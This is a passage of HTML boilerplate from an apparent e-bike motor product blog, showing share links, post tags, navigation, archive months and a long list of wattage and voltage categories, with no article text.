 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://myelectricbikemotor.com/electric-bicycle-left-side-drive-motor-mountainbike-conversion-kit-custom-2/" data-a2a-title="Electric Bicycle Left Side Drive Motor Mountainbike Conversion Kit Custom"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmyelectricbikemotor.com%2Felectric-bicycle-left-side-drive-motor-mountainbike-conversion-kit-custom-2%2F&amp;linkname=Electric%20Bicycle%20Left%20Side%20Drive%20Motor%20Mountainbike%20Conversion%20Kit%20Custom" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmyelectricbikemotor.com%2Felectric-bicycle-left-side-drive-motor-mountainbike-conversion-kit-custom-2%2F&amp;linkname=Electric%20Bicycle%20Left%20Side%20Drive%20Motor%20Mountainbike%20Conversion%20Kit%20Custom" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmyelectricbikemotor.com%2Felectric-bicycle-left-side-drive-motor-mountainbike-conversion-kit-custom-2%2F&amp;linkname=Electric%20Bicycle%20Left%20Side%20Drive%20Motor%20Mountainbike%20Conversion%20Kit%20Custom" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://myelectricbikemotor.com/electric-bicycle-left-side-drive-motor-mountainbike-conversion-kit-custom-2/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					</div><!-- .entry-content -->
		
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/electric/" rel="category tag">electric</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/bicycle/" rel="tag">bicycle</a>, <a href="https://myelectricbikemotor.com/tag/conversion/" rel="tag">conversion</a>, <a href="https://myelectricbikemotor.com/tag/custom/" rel="tag">custom</a>, <a href="https://myelectricbikemotor.com/tag/drive/" rel="tag">drive</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/left/" rel="tag">left</a>, <a href="https://myelectricbikemotor.com/tag/motor/" rel="tag">motor</a>, <a href="https://myelectricbikemotor.com/tag/mountainbike/" rel="tag">mountainbike</a>, <a href="https://myelectricbikemotor.com/tag/side/" rel="tag">side</a></span>				<nav role="navigation" id="nav-below" class="post-navigation">
		<h6 class="screen-reader-text">Post navigation</h6>

	
		<div class="nav-previous"><span class="prev" title="Previous"><a href="https://myelectricbikemotor.com/high-speed-electric-motor-for-bike-high-speed-electric-motor-12v-350w/" rel="prev">High Speed Electric Motor For Bike High Speed Electric Motor 12V 350W</a></span></div>		<div class="nav-next"><span class="next" title="Next"><a href="https://myelectricbikemotor.com/1000w-26-electric-bicycle-motor-wheel-conversion-kit-bike-hub-rear-wheel-a-t5z9/" rel="next">1000W 26 Electric Bicycle Motor Wheel Conversion Kit Bike Hub Rear Wheel a T5Z9</a></span></div>
	
	</nav><!-- #nav-below -->
						</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

			
						</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" role="complementary" class="widget-area grid-25 grid-parent sidebar">
		<div class="inside-right-sidebar">
						<aside id="search-2" class="widget inner-padding widget_search"><form role="search" method="get" class="search-form" action="https://myelectricbikemotor.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form></aside>		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://myelectricbikemotor.com/48v-13ah-silverfish-electric-bicycle-2-pins-e-bike-battery-for-350w-500w-750w/">48V 13Ah Silverfish Electric Bicycle 2-pins E-bike Battery for 350W 500W 750W</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/48v-13ah-downtube-battery-for-electric-bicycles-e-bike-1000w-750w-motor-30a-bms/">48V 13Ah Downtube Battery for Electric Bicycles E-Bike 1000W 750W Motor 30A BMS</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/e-bike-36v-10ah-battery-bottle-4-pins-replacement-electric-bicycle-350w-500w-uk/">E-Bike 36V 10Ah Battery Bottle 4 pins Replacement Electric Bicycle 350W 500w UK</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/aovopro-electric-bike-bk900-250w-brushless-motor-range-40-miles-e-mountain-bike-2/">AOVOPRO Electric Bike BK900 250W Brushless Motor, Range 40 Miles E-Mountain Bike</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/72v-5000w-mtx-bicycle-rim-3-5t-hub-motor-50h-stealth-bomber-qs-motor/">72v 5000w MTX Bicycle Rim 3.5T Hub Motor 50H Stealth Bomber Qs Motor</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget inner-padding widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://myelectricbikemotor.com/2026/01/'>January 2026</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/12/'>December 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/11/'>November 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/10/'>October 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/09/'>September 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/08/'>August 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/07/'>July 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/06/'>June 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/05/'>May 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/04/'>April 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/03/'>March 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/02/'>February 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/01/'>January 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/12/'>December 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/11/'>November 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/10/'>October 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/09/'>September 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/08/'>August 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/07/'>July 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/06/'>June 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/05/'>May 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/04/'>April 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/03/'>March 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/02/'>February 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/01/'>January 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/12/'>December 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/11/'>November 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/10/'>October 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/09/'>September 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/08/'>August 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/07/'>July 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/06/'>June 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/05/'>May 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/04/'>April 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/03/'>March 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/02/'>February 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/01/'>January 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/12/'>December 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/11/'>November 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/10/'>October 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/09/'>September 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/08/'>August 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/07/'>July 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/06/'>June 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/05/'>May 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/04/'>April 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/03/'>March 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/02/'>February 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/01/'>January 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/12/'>December 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/11/'>November 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/10/'>October 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/09/'>September 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/08/'>August 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/07/'>July 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/06/'>June 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/05/'>May 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/04/'>April 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/03/'>March 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/02/'>February 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/01/'>January 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/12/'>December 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/11/'>November 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/10/'>October 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/09/'>September 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/08/'>August 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/07/'>July 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/06/'>June 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/05/'>May 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/04/'>April 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/03/'>March 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/02/'>February 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/01/'>January 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/12/'>December 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/11/'>November 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/10/'>October 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/09/'>September 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/08/'>August 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/07/'>July 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/06/'>June 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/05/'>May 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-1424"><a href="https://myelectricbikemotor.com/category/1000-3000w/" >1000-3000w</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://myelectricbikemotor.com/category/10001500w/" >10001500w</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://myelectricbikemotor.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://myelectricbikemotor.com/category/1000w48v/" >1000w48v</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://myelectricbikemotor.com/category/1000with1500w/" >1000with1500w</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://myelectricbikemotor.com/category/1000with250w/" >1000with250w</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://myelectricbikemotor.com/category/100km/" >100km</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://myelectricbikemotor.com/category/100ow/" >100ow</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://myelectricbikemotor.com/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://myelectricbikemotor.com/category/104ah/" >104ah</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://myelectricbikemotor.com/category/108cc/" >108cc</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://myelectricbikemotor.com/category/10ah/" >10ah</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://myelectricbikemotor.com/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://myelectricbikemotor.com/category/10off-road/" >10off-road</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://myelectricbikemotor.com/category/110cc/" >110cc</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://myelectricbikemotor.com/category/11ah/" >11ah</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://myelectricbikemotor.com/category/11inch/" >11inch</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://myelectricbikemotor.com/category/12folding/" >12&#039;&#039;folding</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://myelectricbikemotor.com/category/12000w/" >12000w</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://myelectricbikemotor.com/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://myelectricbikemotor.com/category/120ah/" >120ah</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://myelectricbikemotor.com/category/120v/" >120v</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://myelectricbikemotor.com/category/125cc/" >125cc</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://myelectricbikemotor.com/category/12ah/" >12ah</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://myelectricbikemotor.com/category/12hp/" >12hp</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://myelectricbikemotor.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://myelectricbikemotor.com/category/12inch/" >12inch</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://myelectricbikemotor.com/category/13ah/" >13ah</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://myelectricbikemotor.com/category/13ah1000w/" >13ah1000w</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://myelectricbikemotor.com/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://myelectricbikemotor.com/category/140cc/" >140cc</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://myelectricbikemotor.com/category/14ah/" >14ah</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://myelectricbikemotor.com/category/14in/" >14in</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://myelectricbikemotor.com/category/14inch/" >14inch</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://myelectricbikemotor.com/category/15-18-24ah/" >15-18-24ah</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://myelectricbikemotor.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://myelectricbikemotor.com/category/1525ah/" >1525ah</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://myelectricbikemotor.com/category/15ah/" >15ah</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://myelectricbikemotor.com/category/15ah17ah24ah/" >15ah17ah24ah</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://myelectricbikemotor.com/category/15kw/" >15kw</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://myelectricbikemotor.com/category/1600w/" >1600w</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://myelectricbikemotor.com/category/175ah/" >175ah</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://myelectricbikemotor.com/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://myelectricbikemotor.com/category/18ah/" >18ah</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://myelectricbikemotor.com/category/192ah/" >192ah</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://myelectricbikemotor.com/category/1ooow/" >1ooow</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://myelectricbikemotor.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://myelectricbikemotor.com/category/1xsquare/" >1xsquare</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://myelectricbikemotor.com/category/2-stroke/" >2-stroke</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://myelectricbikemotor.com/category/20/" >20&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://myelectricbikemotor.com/category/20e-bike/" >20&#039;&#039;e-bike</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://myelectricbikemotor.com/category/20-29/" >20-29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://myelectricbikemotor.com/category/20000mah/" >20000mah</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://myelectricbikemotor.com/category/2000vv/" >2000vv</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://myelectricbikemotor.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://myelectricbikemotor.com/category/2000watt/" >2000watt</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://myelectricbikemotor.com/category/200ow/" >200ow</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://myelectricbikemotor.com/category/200oww/" >200oww</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://myelectricbikemotor.com/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://myelectricbikemotor.com/category/201000w/" >201000w</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://myelectricbikemotor.com/category/20ah/" >20ah</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://myelectricbikemotor.com/category/20electric/" >20electric</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://myelectricbikemotor.com/category/20front/" >20front</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://myelectricbikemotor.com/category/20in/" >20in</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://myelectricbikemotor.com/category/20in26in28in/" >20in26in28in</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://myelectricbikemotor.com/category/20inch/" >20inch</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://myelectricbikemotor.com/category/20inch26inch/" >20inch26inch</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://myelectricbikemotor.com/category/20inch26inch28inch/" >20inch26inch28inch</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://myelectricbikemotor.com/category/20inchfront/" >20inchfront</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://myelectricbikemotor.com/category/20x175/" >20&#215;175&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://myelectricbikemotor.com/category/20x4/" >20&#215;4</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://myelectricbikemotor.com/category/22-28/" >22-28</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://myelectricbikemotor.com/category/240w/" >240w</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://myelectricbikemotor.com/category/243648v/" >243648v</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://myelectricbikemotor.com/category/2436v/" >2436v</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://myelectricbikemotor.com/category/2436v48v/" >2436v48v</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://myelectricbikemotor.com/category/24ah/" >24ah</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://myelectricbikemotor.com/category/24v36v/" >24v36v</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://myelectricbikemotor.com/category/24volt/" >24volt</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://myelectricbikemotor.com/category/250-1500w/" >250-1500w</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://myelectricbikemotor.com/category/2505001000w/" >2505001000w</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://myelectricbikemotor.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://myelectricbikemotor.com/category/250with1000w/" >250with1000w</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://myelectricbikemotor.com/category/25ah/" >25ah</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://myelectricbikemotor.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://myelectricbikemotor.com/category/2627529/" >26&#039;&#039;27529</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://myelectricbikemotor.com/category/2636v/" >26&#039;&#039;36v</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://myelectricbikemotor.com/category/26electric/" >26&#039;&#039;electric</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://myelectricbikemotor.com/category/26folding/" >26&#039;&#039;folding</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://myelectricbikemotor.com/category/261000w/" >261000w</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://myelectricbikemotor.com/category/261500w/" >261500w</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://myelectricbikemotor.com/category/2627529inch/" >2627529inch</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://myelectricbikemotor.com/category/26275700c/" >26275700c</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://myelectricbikemotor.com/category/2640inch/" >2640inch</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://myelectricbikemotor.com/category/2648v/" >2648v</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://myelectricbikemotor.com/category/264inch/" >264inch</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://myelectricbikemotor.com/category/26in/" >26in</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://myelectricbikemotor.com/category/26inch/" >26inch</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://myelectricbikemotor.com/category/26x175/" >26&#215;175&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://myelectricbikemotor.com/category/26x4/" >26&#215;4&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://myelectricbikemotor.com/category/275/" >275&#039;</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://myelectricbikemotor.com/category/2751000w/" >275&#039;&#039;1000w</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://myelectricbikemotor.com/category/275in/" >275in</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://myelectricbikemotor.com/category/275inch/" >275inch</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://myelectricbikemotor.com/category/27ah/" >27ah</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://myelectricbikemotor.com/category/28/" >28&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://myelectricbikemotor.com/category/28-inch/" >28-inch</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://myelectricbikemotor.com/category/2800w/" >2800w</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://myelectricbikemotor.com/category/28700c/" >28700c</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://myelectricbikemotor.com/category/28in/" >28in</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://myelectricbikemotor.com/category/28inch/" >28inch</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://myelectricbikemotor.com/category/28x15/" >28&#215;15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://myelectricbikemotor.com/category/29/" >29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://myelectricbikemotor.com/category/29inch/" >29inch</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://myelectricbikemotor.com/category/2ooow/" >2ooow</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://myelectricbikemotor.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://myelectricbikemotor.com/category/3000rpm/" >3000rpm</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://myelectricbikemotor.com/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://myelectricbikemotor.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://myelectricbikemotor.com/category/30ah/" >30ah</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://myelectricbikemotor.com/category/30mph/" >30mph</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://myelectricbikemotor.com/category/3501500w/" >3501500w</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://myelectricbikemotor.com/category/350800w/" >350800w</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://myelectricbikemotor.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://myelectricbikemotor.com/category/35ah/" >35ah</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://myelectricbikemotor.com/category/35ow/" >35ow</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://myelectricbikemotor.com/category/36250w/" >36250w</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://myelectricbikemotor.com/category/3648v/" >3648v</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://myelectricbikemotor.com/category/36v10ah/" >36v10ah</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://myelectricbikemotor.com/category/36v13ah/" >36v13ah</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://myelectricbikemotor.com/category/36v21ah/" >36v21ah</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://myelectricbikemotor.com/category/36v250w/" >36v250w</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://myelectricbikemotor.com/category/36v350w/" >36v350w</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://myelectricbikemotor.com/category/36v35ow/" >36v35ow</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://myelectricbikemotor.com/category/36v48v/" >36v48v</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://myelectricbikemotor.com/category/36v48v52v/" >36v48v52v</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://myelectricbikemotor.com/category/36v48v60v/" >36v48v60v</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://myelectricbikemotor.com/category/36v500w/" >36v500w</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://myelectricbikemotor.com/category/4-stroke/" >4-stroke</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://myelectricbikemotor.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://myelectricbikemotor.com/category/40ah/" >40ah</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://myelectricbikemotor.com/category/44mph/" >44mph</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://myelectricbikemotor.com/category/450w/" >450w</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://myelectricbikemotor.com/category/48-72v/" >48-72v</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://myelectricbikemotor.com/category/4852v/" >4852v</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://myelectricbikemotor.com/category/4872v/" >4872v</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://myelectricbikemotor.com/category/48v-72v/" >48v-72v</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://myelectricbikemotor.com/category/48v1000w/" >48v1000w</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://myelectricbikemotor.com/category/48v13ah/" >48v13ah</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://myelectricbikemotor.com/category/48v13ah36v/" >48v13ah36v</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://myelectricbikemotor.com/category/48v1500w/" >48v1500w</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://myelectricbikemotor.com/category/48v2000w/" >48v2000w</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://myelectricbikemotor.com/category/48v20ah/" >48v20ah</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://myelectricbikemotor.com/category/48v250w/" >48v250w</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://myelectricbikemotor.com/category/48v350w/" >48v350w</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://myelectricbikemotor.com/category/48v500w/" >48v500w</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://myelectricbikemotor.com/category/48v52v/" >48v52v</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://myelectricbikemotor.com/category/48v60v/" >48v60v</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://myelectricbikemotor.com/category/48v72v/" >48v72v</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://myelectricbikemotor.com/category/48v750w/" >48v750w</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://myelectricbikemotor.com/category/48v750welectric/" >48v750welectric</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://myelectricbikemotor.com/category/48volt/" >48volt</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://myelectricbikemotor.com/category/49cc/" >49cc</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://myelectricbikemotor.com/category/5000w/" >5000w</a>
</li>
